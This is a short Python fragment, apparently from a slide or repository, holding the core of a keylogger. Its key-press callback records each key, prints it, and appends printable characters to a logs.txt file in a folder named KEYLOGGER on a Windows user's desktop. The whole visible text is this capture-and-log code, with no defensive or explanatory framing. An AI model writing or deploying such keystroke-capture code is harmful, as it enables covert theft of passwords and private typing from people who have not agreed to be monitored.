 def on_press(key):
    global keys
    keys.append(key)
    print("{0} pressed".format(key))
    write_file(key)

def write_file(key):
    with open("C:\\Users\\malek\\OneDrive\\Bureau\\KEYLOGGER\\logs.txt", "a") as f:
        k = str(key).replace("'", "")
        if k == 'Key.space':
            f.write("\n")
        elif k.find("Key") == -1:
            f.write(k)